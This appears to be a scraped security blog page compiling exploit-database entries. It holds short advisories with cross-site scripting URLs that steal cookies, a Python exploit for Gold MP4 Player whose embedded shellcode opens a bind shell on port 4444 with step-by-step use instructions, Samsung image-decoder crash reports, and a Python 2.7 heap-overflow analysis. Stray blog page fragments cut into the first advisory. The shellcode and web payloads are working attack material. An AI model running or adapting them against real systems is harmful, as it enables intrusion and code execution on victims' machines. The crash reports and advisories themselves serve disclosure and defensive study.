source: https://www.securityfocus.com/bid/60847/info
Mobile USB Drive HD is prone to multiple local file-include and arbitrary file-upload vulnerabilities because it fails to adequately validate files before uploading them.
An attacker can exploit these issues to upload arbitrary files onto the web server, execute arbitrary local files within the context of the web server, and obtain sensitive information.
Mobile USB Drive HD 1.2 is vulnerable; other versions may also be affected.
<table border="0" cellpadding="0" cellspacing="0">
<thead>
<tr><th>Name</th><th class="del">Delete</th></tr>
</thead>
<tbody id="filelist">
<tr><td><a href=_http://www.example.com/files/webshell-js.php.png.txt.iso.php.gif;
class="file">webshell-js.php.png.txt.iso.php.gif</a></td>
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863143996
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/60853/info
Nameko is prone to a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
Nameko 0.10.146 and prior are vulnerable.
http://www.example.com/nameko.php?op=999&id=&colorset=VIOLET&fontsize=11%3B+%7D%3C%2Fstyle%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E%3Cstyle%3EBODY+%7B+font-size%3A66
source: https://www.securityfocus.com/bid/60859/info
Atomy Maxsite is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this issue to upload arbitrary code and execute it in the context of the web server process. This may facilitate unauthorized access or privilege escalation; other attacks are also possible.
Atomy Maxsite versions 1.50 through 2.5 are vulnerable.
http://www.example.com/[path]/index.php?name=research&file=add&op=research_add
source: https://www.securityfocus.com/bid/60860/info
The Xorbin Analog Flash Clock plugin is prone to a cross-site-scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Xorbin Analog Flash Clock 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/wordpress/wp-content/plugins/xorbin-analog-flash-clock/media/xorAnalogClock.swf#?urlWindow=_self&widgetUrl=javascript:alert(1);
#!/usr/bin/python
# EXPLOIT TITLE: GOLD PLAYER Local Exploit
# AUTHOR: Vivek Mahajan - C3p70r
# Credits: Gabor Seljan
# Date of Testing: 30 October 2015
# Download Link : http://download.cnet.com/GoldMP4Player/3000-2139_4-10967424.html
# Tested On : Windows 8.1 Pro and Windows 7 Ultimate
# Steps to Exploit
# Step 1: Execute this python script
# Step 2: This script will create a file called buffer.txt
# Step 3: Open the file buffer.txt and copy the contents.
# Step 4: Open the Gold Player application -> file -> open flash url and paste the contents
# Step 5: Click on Open
# That should open a bind tcp port at 4444
# Step 4: Connect with netcat at port 4444
buffer = "A"*280
buffer += "\x83\x34\x04\x10"
buffer += "\x90"*100
buffer += ("\xba\x01\x75\x34\x3a\xdb\xd4\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1"
"\x53\x31\x57\x12\x03\x57\x12\x83\xc6\x71\xd6\xcf\x34\x91\x94"
"\x30\xc4\x62\xf9\xb9\x21\x53\x39\xdd\x22\xc4\x89\x95\x66\xe9"
"\x62\xfb\x92\x7a\x06\xd4\x95\xcb\xad\x02\x98\xcc\x9e\x77\xbb"
"\x4e\xdd\xab\x1b\x6e\x2e\xbe\x5a\xb7\x53\x33\x0e\x60\x1f\xe6"
"\xbe\x05\x55\x3b\x35\x55\x7b\x3b\xaa\x2e\x7a\x6a\x7d\x24\x25"
"\xac\x7c\xe9\x5d\xe5\x66\xee\x58\xbf\x1d\xc4\x17\x3e\xf7\x14"
"\xd7\xed\x36\x99\x2a\xef\x7f\x1e\xd5\x9a\x89\x5c\x68\x9d\x4e"
"\x1e\xb6\x28\x54\xb8\x3d\x8a\xb0\x38\x91\x4d\x33\x36\x5e\x19"
"\x1b\x5b\x61\xce\x10\x67\xea\xf1\xf6\xe1\xa8\xd5\xd2\xaa\x6b"
"\x77\x43\x17\xdd\x88\x93\xf8\x82\x2c\xd8\x15\xd6\x5c\x83\x71"
"\x1b\x6d\x3b\x82\x33\xe6\x48\xb0\x9c\x5c\xc6\xf8\x55\x7b\x11"
"\xfe\x4f\x3b\x8d\x01\x70\x3c\x84\xc5\x24\x6c\xbe\xec\x44\xe7"
"\x3e\x10\x91\x92\x36\xb7\x4a\x81\xbb\x07\x3b\x05\x13\xe0\x51"
"\x8a\x4c\x10\x5a\x40\xe5\xb9\xa7\x6b\x18\x66\x21\x8d\x70\x86"
"\x67\x05\xec\x64\x5c\x9e\x8b\x97\xb6\xb6\x3b\xdf\xd0\x01\x44"
"\xe0\xf6\x25\xd2\x6b\x15\xf2\xc3\x6b\x30\x52\x94\xfc\xce\x33"
"\xd7\x9d\xcf\x19\x8f\x3e\x5d\xc6\x4f\x48\x7e\x51\x18\x1d\xb0"
"\xa8\xcc\xb3\xeb\x02\xf2\x49\x6d\x6c\xb6\x95\x4e\x73\x37\x5b"
"\xea\x57\x27\xa5\xf3\xd3\x13\x79\xa2\x8d\xcd\x3f\x1c\x7c\xa7"
"\xe9\xf3\xd6\x2f\x6f\x38\xe9\x29\x70\x15\x9f\xd5\xc1\xc0\xe6"
"\xea\xee\x84\xee\x93\x12\x35\x10\x4e\x97\x45\x5b\xd2\xbe\xcd"
"\x02\x87\x82\x93\xb4\x72\xc0\xad\x36\x76\xb9\x49\x26\xf3\xbc"
"\x16\xe0\xe8\xcc\x07\x85\x0e\x62\x27\x8c")
buffer += ".swf"
file = open('buffer.txt', 'w')
file.write(buffer)
file.close()
# Follow on Twitter @vik_create
Source: https://code.google.com/p/google-security-research/issues/detail?id=499
The attached files cause memory corruption when they are scanned by the face recognition library in android.media.process.
From faces-art.bmp
F/libc (11305): Fatal signal 11 (SIGSEGV), code 1, fault addr 0x0 in tid 11555 (Thread-1136)
I/DEBUG ( 2955): *** *** *** *** *** *** *** *** *** *** *** *** *** *** *** ***
I/DEBUG ( 2955): Build fingerprint: 'Verizon/zeroltevzw/zeroltevzw:5.0.2/LRX22G/G925VVRU2AOF1:user/release-keys'
I/DEBUG ( 2955): Revision: '10'
I/DEBUG ( 2955): ABI: 'arm64'
I/DEBUG ( 2955): pid: 11305, tid: 11555, name: Thread-1136 >>> android.process.media <<<
I/DEBUG ( 2955): signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x0
I/DEBUG ( 2955): x0 0000007f94ca2100 x1 0000007f94c63480 x2 0000007f94c0e200 x3 0000000000000000
I/DEBUG ( 2955): x4 0000000000000000 x5 0000000000000040 x6 000000000000003f x7 0000000000000000
I/DEBUG ( 2955): x8 0000007f94c0e240 x9 0000000000000004 x10 000000000000003b x11 000000000000003a
I/DEBUG ( 2955): x12 0000007f94c02080 x13 00000000ffffffff x14 0000007f94c02080 x15 000000000151c5e8
I/DEBUG ( 2955): x16 0000007f885fe900 x17 0000007f9ee60d80 x18 0000007f9eed5a40 x19 0000007f94c1d100
I/DEBUG ( 2955): x20 0000000000000000 x21 0000007f94c65150 x22 0000007f949d0550 x23 0000007f94c1d110
I/DEBUG ( 2955): x24 0000000012d39070 x25 0000000000000066 x26 0000000012d23b80 x27 0000000000000066
I/DEBUG ( 2955): x28 0000000000000000 x29 0000007f949cfd70 x30 0000007f87acd200
I/DEBUG ( 2955): sp 0000007f949cfd70 pc 0000000000000000 pstate 0000000040000000
I/DEBUG ( 2955):
I/DEBUG ( 2955): backtrace:
I/DEBUG ( 2955): #00 pc 0000000000000000 <unknown>
I/DEBUG ( 2955): #01 pc 0000000000000001 <unknown>
I/DEBUG ( 2955): #02 pc 26221b0826221b08 <unknown>
To reproduce, download the attached file and wait, or trigger media scanning by calling:
adb shell am broadcast -a android.intent.action.MEDIA_MOUNTED -d file:///mnt/shell/emulated/0/
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/38611.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=500
There is a crash when the Samsung Gallery application load the attached GIF, colormap.gif.
D/skia (10905): GIF - Parse error
D/skia (10905): --- decoder->decode returned false
F/libc (10905): Fatal signal 11 (SIGSEGV), code 2, fault addr 0x89f725ac in tid 11276 (thread-pool-0)
I/DEBUG ( 2958): pid: 10905, tid: 11276, name: thread-pool-0 >>> com.sec.android.gallery3d <<<
I/DEBUG ( 2958): signal 11 (SIGSEGV), code 2 (SEGV_ACCERR), fault addr 0x89f725ac
I/DEBUG ( 2958): x0 0000000000000001 x1 0000000089f725ac x2 0000000000000000 x3 00000000fff9038c
I/DEBUG ( 2958): x4 0000007f9c300000 x5 000000000000001f x6 0000000000000001 x7 0000007f9c620048
I/DEBUG ( 2958): x8 0000000000000000 x9 0000000000000000 x10 0000000000000080 x11 0000000000003758
I/DEBUG ( 2958): x12 0000000000000020 x13 0000000000000020 x14 00000000000000a5 x15 000000000000001f
I/DEBUG ( 2958): x16 00000000ffffe4e3 x17 00000000000000a5 x18 0000007f9c300000 x19 0000007f9c61fc00
I/DEBUG ( 2958): x20 0000007f9c664080 x21 0000000089e76b2c x22 000000000000003b x23 0000000000000001
I/DEBUG ( 2958): x24 0000000000000020 x25 0000000000000020 x26 0000000000000020 x27 0000007f9c664080
I/DEBUG ( 2958): x28 00000000000001da x29 0000000032e89ae0 x30 0000007faad70e64
I/DEBUG ( 2958): sp 0000007f9cfff170 pc 0000007faad72dbc pstate 0000000080000000
I/DEBUG ( 2958):
I/DEBUG ( 2958): backtrace:
I/DEBUG ( 2958): #00 pc 000000000002ddbc /system/lib64/libSecMMCodec.so (ColorMap+200)
I/DEBUG ( 2958): #01 pc 000000000002be60 /system/lib64/libSecMMCodec.so (decodeGIF+340)
I/DEBUG ( 2958): #02 pc 000000000000c90c /system/lib64/libSecMMCodec.so (Java_com_sec_samsung_gallery_decoder_SecMMCodecInterface_nativeDecode+436)
I/DEBUG ( 2958): #03 pc 000000000042ec00 /system/priv-app/SecGallery2015/arm64/SecGallery2015.odex
To reproduce, download the file and open it in Gallery
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/38610.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=498
The attached jpg, upsample.jpg can cause memory corruption when media scanning occurs
F/libc ( 8600): Fatal signal 11 (SIGSEGV), code 1, fault addr 0x206e6f69747562 in tid 8685 (HEAVY#0)
I/DEBUG ( 2956): *** *** *** *** *** *** *** *** *** *** *** *** *** *** *** ***
I/DEBUG ( 2956): Build fingerprint: 'Verizon/zeroltevzw/zeroltevzw:5.0.2/LRX22G/G925VVRU2AOF1:user/release-keys'
I/DEBUG ( 2956): Revision: '10'
I/DEBUG ( 2956): ABI: 'arm64'
I/DEBUG ( 2956): pid: 8600, tid: 8685, name: HEAVY#0 >>> com.samsung.dcm:DCMService <<<
I/DEBUG ( 2956): signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x206e6f69747562
I/DEBUG ( 2956): x0 0000007f8cef2ab0 x1 0000000000000002 x2 0000007f8cef2ab0 x3 0000007f8ce5a390
I/DEBUG ( 2956): x4 0000007f8cef28d0 x5 3d206e6f69747562 x6 0000007f8cef29f0 x7 42e34ca342e32177
I/DEBUG ( 2956): x8 42e390a242e37199 x9 42dfe02f42debc0f x10 42e06c3442e03665 x11 42e0afd542e08c24
I/DEBUG ( 2956): x12 42e1070042e0e62d x13 42e1830842e146da x14 42e1f53342e1add4 x15 00000000000014a4
I/DEBUG ( 2956): x16 0000007f9f0d6ae0 x17 0000007fa3e7e880 x18 0000007f8ce75c60 x19 0000007f8cebe000
I/DEBUG ( 2956): x20 0000000000000001 x21 0000007f8cebe000 x22 0000000000000001 x23 0000000000000000
I/DEBUG ( 2956): x24 0000000000000000 x25 0000000000000000 x26 0000000010000000 x27 0000007f8c5ff050
I/DEBUG ( 2956): x28 0000007f8ce77800 x29 000000000000001c x30 0000007f9f09fff8
I/DEBUG ( 2956): sp 0000007f8d0fea20 pc 0000007f9f09e83c pstate 0000000080000000
I/DEBUG ( 2956):
I/DEBUG ( 2956): backtrace:
I/DEBUG ( 2956): #00 pc 000000000009b83c /system/lib64/libQjpeg.so (WINKJ_DoIntegralUpsample+164)
I/DEBUG ( 2956): #01 pc 000000000009cff4 /system/lib64/libQjpeg.so (WINKJ_SetupUpsample+228)
I/DEBUG ( 2956): #02 pc 0000000000035700 /system/lib64/libQjpeg.so (WINKJ_ProgProcessData+236)
I/DEBUG ( 2956): #03 pc 0000000000041f08 /system/lib64/libQjpeg.so (WINKJ_DecodeImage+688)
I/DEBUG ( 2956): #04 pc 00000000000428d4 /system/lib64/libQjpeg.so (WINKJ_DecodeFrame+88)
I/DEBUG ( 2956): #05 pc 0000000000042a08 /system/lib64/libQjpeg.so (QURAMWINK_DecodeJPEG+276)
I/DEBUG ( 2956): #06 pc 000000000004420c /system/lib64/libQjpeg.so (QURAMWINK_PDecodeJPEG+200)
I/DEBUG ( 2956): #07 pc 00000000000a4234 /system/lib64/libQjpeg.so (QjpgDecodeFileOpt+432)
I/DEBUG ( 2956): #08 pc 0000000000001b98 /system/lib64/libsaiv_codec.so (saiv_codec_JpegCodec_decode_f2bRotate+40)
I/DEBUG ( 2956): #09 pc 0000000000001418 /system/lib64/libsaiv_codec.so (Java_com_samsung_android_saiv_codec_JpegCodec_decodeF2BRotate+268)
I/DEBUG ( 2956): #10 pc 00000000000018ec /system/framework/arm64/saiv.odex
To reproduce, download the image file and wait, or trigger media scanning by calling:
adb shell am broadcast -a android.intent.action.MEDIA_MOUNTED -d file:///mnt/shell/emulated/0/
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/38612.zip
Source: https://code.google.com/p/google-security-research/issues/detail?id=497
Loading the bitmap bmp_memset.bmp can cause a crash due to a memset writing out of bounds.
I/DEBUG ( 2961): pid: 12383, tid: 12549, name: thread-pool-1 >>> com.sec.android.gallery3d <<<
I/DEBUG ( 2961): signal 11 (SIGSEGV), code 2 (SEGV_ACCERR), fault addr 0x89e84000
I/DEBUG ( 2961): x0 0000000089e8117c x1 00000000000000ff x2 00000000177fe13c x3 0000000089e8117c
I/DEBUG ( 2961): x4 0000000000000004 x5 0000007f65f42300 x6 0000000000000002 x7 ffffffffffffffff
I/DEBUG ( 2961): x8 0000000089e83ff0 x9 0000007f65f020b0 x10 000000000000003c x11 000000000000003b
I/DEBUG ( 2961): x12 0000007f65f02080 x13 00000000ffffffff x14 0000007f65f02080 x15 00000000000061e0
I/DEBUG ( 2961): x16 0000007f6baccc10 x17 0000007f958f8d80 x18 0000007f9596da40 x19 0000007f65f0e180
I/DEBUG ( 2961): x20 0000007f65f54020 x21 00000000002f0020 x22 0000000000000020 x23 0000000005e00400
I/DEBUG ( 2961): x24 0000000000000004 x25 0000007f65f42300 x26 0000000000000020 x27 0000007f65f52080
I/DEBUG ( 2961): x28 00000000000001da x29 0000000013071460 x30 0000007f6ba7e40c
I/DEBUG ( 2961): sp 0000007f66796130 pc 0000007f958f8e28 pstate 0000000020000000
I/DEBUG ( 2961):
I/DEBUG ( 2961): backtrace:
I/InjectionManager(12532): Inside getClassLibPath caller
I/DEBUG ( 2961): #00 pc 0000000000019e28 /system/lib64/libc.so (memset+168)
I/DEBUG ( 2961): #01 pc 0000000000030408 /system/lib64/libSecMMCodec.so (sbmpd_decode_rle_complete+64)
I/DEBUG ( 2961): #02 pc 0000000000033440 /system/lib64/libSecMMCodec.so (DecodeFile+120)
I/DEBUG ( 2961): #03 pc 000000000000c90c /system/lib64/libSecMMCodec.so (Java_com_sec_samsung_gallery_decoder_SecMMCodecInterface_nativeDecode+436)
I/DEBUG ( 2961): #04 pc 000000000042ec00 /system/priv-app/SecGallery2015/arm64/SecGallery2015.odex
To reproduce, download the file and open it in Gallery.
This issue was tested on a SM-G925V device running build number LRX22G.G925VVRU1AOE2.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/38613.zip
Title: Python 2.7 hotshot pack_string Heap Buffer Overflow
Credit: John Leitch (john@autosectools.com)
Url1: http://autosectools.com/Page/Python-hotshot-pack_string-Heap-Buffer-Overflow
Url2: http://bugs.python.org/issue24481
Resolution: Fixed
The Python 2.7 hotspot module suffer from a heap buffer overflow due to a memcpy in the pack_string function at line 633:
static int
pack_string(ProfilerObject *self, const char *s, Py_ssize_t len)
{
if (len + PISIZE + self->index >= BUFFERSIZE) {
if (flush_data(self) < 0)
return -1;
}
assert(len < INT_MAX);
if (pack_packed_int(self, (int)len) < 0)
return -1;
memcpy(self->buffer + self->index, s, len);
self->index += len;
return 0;
}
The problem arises because const char *s is variable length, while ProfilerObject.buffer is fixed-length:
typedef struct {
PyObject_HEAD
PyObject *filemap;
PyObject *logfilename;
Py_ssize_t index;
unsigned char buffer[BUFFERSIZE];
FILE *logfp;
int lineevents;
int linetimings;
int frametimings;
/* size_t filled; */
int active;
int next_fileno;
hs_time prev_timeofday;
} ProfilerObject;
An overflow can be triggered by passing a large string to the Profile.addinfo method via the value parameter:
from hotshot.stats import *
x = hotshot.Profile("A", "A")
x.addinfo("A", "A" * 0xfceb)
Which produces the following exception:
0:000> r
eax=00000041 ebx=0000fceb ecx=00003532 edx=00000002 esi=075dcb35 edi=075d9000
eip=6c29af1c esp=0027fc78 ebp=0027fc80 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
MSVCR90!LeadUpVec+0x70:
6c29af1c f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
0:000> db edi-0x10
075d8ff0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
075d9000 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
075d9010 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
075d9020 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
075d9030 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
075d9040 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
075d9050 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
075d9060 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ?? ????????????????
0:000> db esi
075dcb35 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
075dcb45 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
075dcb55 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
075dcb65 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
075dcb75 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
075dcb85 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
075dcb95 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
075dcba5 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0:000> !heap -p -a edi
address 075d9000 found in
_DPH_HEAP_ROOT @ 6ca1000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
722809c: 75d67c8 2838 - 75d6000 4000
6c3194ec verifier!AVrfDebugPageHeapAllocate+0x0000023c
77a257b7 ntdll!RtlDebugAllocateHeap+0x0000003c
779c77ce ntdll!RtlpAllocateHeap+0x0004665a
77981134 ntdll!RtlAllocateHeap+0x0000014d
6c2c3db8 MSVCR90!malloc+0x00000079 [f:\dd\vctools\crt_bld\self_x86\crt\src\malloc.c @ 163]
1e0ae6d1 python27!PyObject_Malloc+0x00000161 [c:\build27\cpython\objects\obmalloc.c @ 968]
0:000> !heap -p -a esi
address 075dcb35 found in
_DPH_HEAP_ROOT @ 6ca1000
in busy allocation ( DPH_HEAP_BLOCK: UserAddr UserSize - VirtAddr VirtSize)
7228068: 75da300 fd00 - 75da000 11000
6c3194ec verifier!AVrfDebugPageHeapAllocate+0x0000023c
77a257b7 ntdll!RtlDebugAllocateHeap+0x0000003c
779c77ce ntdll!RtlpAllocateHeap+0x0004665a
77981134 ntdll!RtlAllocateHeap+0x0000014d
6c2c3db8 MSVCR90!malloc+0x00000079 [f:\dd\vctools\crt_bld\self_x86\crt\src\malloc.c @ 163]
1e0ae6d1 python27!PyObject_Malloc+0x00000161 [c:\build27\cpython\objects\obmalloc.c @ 968]
0:000> k4
ChildEBP RetAddr
0027fc80 1e008380 MSVCR90!LeadUpVec+0x70 [f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm @ 289]
0027fc90 1e008407 python27!pack_string+0x40 [c:\build27\cpython\modules\_hotshot.c @ 634]
0027fca8 1e0089bb python27!pack_add_info+0x77 [c:\build27\cpython\modules\_hotshot.c @ 652]
0027fcc0 1e0aafd7 python27!profiler_addinfo+0x5b [c:\build27\cpython\modules\_hotshot.c @ 1020]
0:000> .frame 1
01 0027fc90 1e008407 python27!pack_string+0x40 [c:\build27\cpython\modules\_hotshot.c @ 634]
0:000> dV
self = 0x075dcb35
s = 0x075da314 "AAAAAAAAAAAAAAAAAAA[...]AA..."
len = 0n123572224
0:000> dt self
Local var @ esi Type ProfilerObject*
+0x000 ob_refcnt : 0n1094795585
+0x004 ob_type : 0x41414141 _typeobject
+0x008 filemap : 0x41414141 _object
+0x00c logfilename : 0x41414141 _object
+0x010 index : 0n1094795585
+0x014 buffer : [10240] "AAAAAAAAAAAAAAAAAAA[...]AA..."
+0x2814 logfp : 0x41414141 _iobuf
+0x2818 lineevents : 0n1094795585
+0x281c linetimings : 0n1094795585
+0x2820 frametimings : 0n1094795585
+0x2824 active : 0n1094795585
+0x2828 next_fileno : 0n1094795585
+0x2830 prev_timeofday : 0n4702111234474983745
0:000> !analyze -v -nodb
*******************************************************************************
* *
* Exception Analysis *
* *
*******************************************************************************
FAULTING_IP:
MSVCR90!LeadUpVec+70 [f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm @ 289]
6c29af1c f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
EXCEPTION_RECORD: ffffffff -- (.exr 0xffffffffffffffff)
ExceptionAddress: 6c29af1c (MSVCR90!LeadUpVec+0x00000070)
ExceptionCode: c0000005 (Access violation)
ExceptionFlags: 00000000
NumberParameters: 2
Parameter[0]: 00000001
Parameter[1]: 075d9000
Attempt to write to address 075d9000
CONTEXT: 00000000 -- (.cxr 0x0;r)
eax=00000041 ebx=0000fceb ecx=00003532 edx=00000002 esi=075dcb35 edi=075d9000
eip=6c29af1c esp=0027fc78 ebp=0027fc80 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
MSVCR90!LeadUpVec+0x70:
6c29af1c f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
FAULTING_THREAD: 000013b0
PROCESS_NAME: pythonw.exe
ERROR_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s.
EXCEPTION_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s.
EXCEPTION_PARAMETER1: 00000001
EXCEPTION_PARAMETER2: 075d9000
WRITE_ADDRESS: 075d9000
FOLLOWUP_IP:
MSVCR90!LeadUpVec+70 [f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm @ 289]
6c29af1c f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
NTGLOBALFLAG: 2000000
APPLICATION_VERIFIER_FLAGS: 0
APP: pythonw.exe
ANALYSIS_VERSION: 6.3.9600.17029 (debuggers(dbg).140219-1702) x86fre
BUGCHECK_STR: APPLICATION_FAULT_STRING_DEREFERENCE_INVALID_POINTER_WRITE_EXPLOITABLE_FILL_PATTERN_NXCODE
PRIMARY_PROBLEM_CLASS: STRING_DEREFERENCE_EXPLOITABLE_FILL_PATTERN_NXCODE
DEFAULT_BUCKET_ID: STRING_DEREFERENCE_EXPLOITABLE_FILL_PATTERN_NXCODE
LAST_CONTROL_TRANSFER: from 1e008380 to 6c29af1c
STACK_TEXT:
0027fc80 1e008380 075d67df 075da314 0000fceb MSVCR90!LeadUpVec+0x70
0027fc90 1e008407 075da314 1e008960 00000000 python27!pack_string+0x40
0027fca8 1e0089bb 072e67b4 075da314 0769e788 python27!pack_add_info+0x77
0027fcc0 1e0aafd7 075d67c8 071aabc0 0769e788 python27!profiler_addinfo+0x5b
0027fcd8 1e0edd10 0769e788 071aabc0 00000000 python27!PyCFunction_Call+0x47
0027fd04 1e0f017a 0027fd5c 06d57b18 06d57b18 python27!call_function+0x2b0
0027fd74 1e0f1150 071a9870 00000000 06d57b18 python27!PyEval_EvalFrameEx+0x239a
0027fda8 1e0f11b2 06d57b18 071a9870 06d5ba50 python27!PyEval_EvalCodeEx+0x690
0027fdd4 1e11707a 06d57b18 06d5ba50 06d5ba50 python27!PyEval_EvalCode+0x22
0027fdec 1e1181c5 0722e260 06d5ba50 06d5ba50 python27!run_mod+0x2a
0027fe0c 1e118760 6c2f7408 06d17fac 00000101 python27!PyRun_FileExFlags+0x75
0027fe4c 1e1190d9 6c2f7408 06d17fac 00000001 python27!PyRun_SimpleFileExFlags+0x190
0027fe68 1e038d35 6c2f7408 06d17fac 00000001 python27!PyRun_AnyFileExFlags+0x59
0027fee4 1d001017 00000002 06d17f88 1d0011b6 python27!Py_Main+0x965
0027fef0 1d0011b6 1d000000 00000000 04d3ffa8 pythonw!WinMain+0x17
0027ff80 76477c04 7ffde000 76477be0 63080f16 pythonw!__tmainCRTStartup+0x140
0027ff94 7799ad1f 7ffde000 62fa2f53 00000000 KERNEL32!BaseThreadInitThunk+0x24
0027ffdc 7799acea ffffffff 77980228 00000000 ntdll!__RtlUserThreadStart+0x2f
0027ffec 00000000 1d001395 7ffde000 00000000 ntdll!_RtlUserThreadStart+0x1b
STACK_COMMAND: .cxr 0x0 ; kb
FAULTING_SOURCE_LINE: f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm
FAULTING_SOURCE_FILE: f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm
FAULTING_SOURCE_LINE_NUMBER: 289
FAULTING_SOURCE_CODE:
No source found for 'f:\dd\vctools\crt_bld\SELF_X86\crt\src\INTEL\memcpy.asm'
SYMBOL_STACK_INDEX: 0
SYMBOL_NAME: msvcr90!LeadUpVec+70
FOLLOWUP_NAME: MachineOwner
MODULE_NAME: MSVCR90
IMAGE_NAME: MSVCR90.dll
DEBUG_FLR_IMAGE_TIMESTAMP: 51ea24a5
FAILURE_BUCKET_ID: STRING_DEREFERENCE_EXPLOITABLE_FILL_PATTERN_NXCODE_c0000005_MSVCR90.dll!LeadUpVec
BUCKET_ID: APPLICATION_FAULT_STRING_DEREFERENCE_INVALID_POINTER_WRITE_EXPLOITABLE_FILL_PATTERN_NXCODE_msvcr90!LeadUpVec+70
ANALYSIS_SOURCE: UM
FAILURE_ID_HASH_STRING: um:string_dereference_exploitable_fill_pattern_nxcode_c0000005_msvcr90.dll!leadupvec
FAILURE_ID_HASH: {006f2a1a-db5d-7798-544b-da0c2e0bcf19}
Followup: MachineOwner
---------
To fix the issue, pack_string should confirm that the fixed-length buffer is of sufficient size prior to performing the memcpy.
Source: https://code.google.com/p/google-security-research/issues/detail?id=495
The attached JPEG file causes memory corruption the DCMProvider service when the file is processed by the media scanner, leading to the following crash:
quaramip.jpg:
I/DEBUG ( 2962): pid: 19350, tid: 19468, name: HEAVY#0 >>> com.samsung.dcm:DCMService <<<
I/DEBUG ( 2962): signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x8080808080808080
I/DEBUG ( 2962): x0 0000007f97afd000 x1 0000007f98118650 x2 0000007f9811eaa8 x3 0000007f9815a430
I/DEBUG ( 2962): x4 8080808080808080 x5 0000007f9811eaa8 x6 0000000000000000 x7 0000000000000003
I/DEBUG ( 2962): x8 0000000000000050 x9 0000000000000005 x10 0000000000000053 x11 0000007f9815a470
I/DEBUG ( 2962): x12 0000007f97803920 x13 0000007f978ff050 x14 0000007f983fea40 x15 0000000000000001
I/DEBUG ( 2962): x16 0000007faabefae0 x17 0000007faf708880 x18 0000007faf77da40 x19 0000007f97afd000
I/DEBUG ( 2962): x20 00000000ffffffff x21 0000000000000001 x22 0000007f9815a410 x23 0000007f981588f0
I/DEBUG ( 2962): x24 0000007f983feb44 x25 0000007f983feb48 x26 ffffffffffffffe8 x27 0000007f98118600
I/DEBUG ( 2962): x28 0000007f98177800 x29 000000000000001c x30 0000007faabb8ff8
I/DEBUG ( 2962): sp 0000007f983fea50 pc 8080808080808080 pstate 0000000000000000
I/DEBUG ( 2962):
I/DEBUG ( 2962): backtrace:
I/DEBUG ( 2962): #00 pc 8080808080808080 <unknown>
I/DEBUG ( 2962): #01 pc 00000000000000a6 <unknown>
quaramfree.jpg:
I/DEBUG ( 2956): signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0x808080808000d0
